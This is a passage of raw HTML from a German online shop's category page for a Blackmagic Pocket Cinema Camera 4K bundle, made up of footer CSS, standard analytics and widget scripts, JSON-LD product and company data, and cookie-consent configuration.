  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1769820658/_cache/merged/f8de9185d754886a36d40227494415b6.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html#category","url":"https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html","name":"Blackmagic Pocket Cinema Cam 4K - Bundle","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer.html","name":"Blackmagic Pocket Cinema Cam 4K - Zubeh\u00f6r"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html","name":"Blackmagic Pocket Cinema Cam 4K - Bundle"},"position":2}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Blackmagic Pocket Cinema Cam 4K - Bundle","url":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html","numberOfItems":1,"itemListElement":[{"@type":"Product","name":"Blackmagic Pocket Cinema Camera 4K","description":" Die Blackmagic Pocket Cinema Camera 4K ist eine leistungsstarke, tragbare 4K-Digitalkamera inkl. 4K RAW Funktionalit\u00e4t, die sich in Sachen Bildqualit\u00e4t sogar mit sehr viel teureren professionelleren Digitalfilmkameras messen kann. Die kompakte Cinema Camera ist leicht und passt in Ihre Handfl\u00e4che, weshalb sie sich optimal f\u00fcr das Filmen unterwegs eignet. Gleichzeitig liefert die\u00a0Pocket Cinema Camera 4K alle professionellen Features, die Sie f\u00fcr hochwertige Aufnahmen ben\u00f6tigen, wie beispielsweise einen 4\/3-Sensor, einen Dynamikumfang von 13 Blendenstufen und duale native ISO-Werte von bis zu 25.600. Somit kann die Blackmagic Pocket Cinema Camera 4K atemberaubende HDR-Bilder aufnehmen und liefert auch bei schlechten Lichtverh\u00e4ltnissen \u00fcberragende Qualit\u00e4t. Kaufen Sie jetzt die Blackmagic Pocket Cinema Camera 4K zusammen mit vielen weiteren hochwertigen Produkten von Blackmagic Design online im TONERT-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/b\/l\/blackmagic-design-pocket-cinema-camera-4k.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":889.11,"url":"https:\/\/www.toneart-shop.de\/blackmagic-pocket-cinema-camera-4k.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"aggregateRating":{"ratingValue":"100","reviewCount":"1","bestRating":100,"worstRating":0,"@type":"AggregateRating"},"manufacturer":"Blackmagic","gtin13":"9338716005387","sku":"BM-CINECAMPOCHDMFT4K","weight":"1.000000 kgs","category":"Blackmagic Pocket Cinema Cam 4K - Bundle"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
{
  "*": {
    "Ulmod_Readmoreless/js/um-readmoreless": {
      "moreLessSelector": ".category-description",
      "lines": 6
    }
  }
}</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% 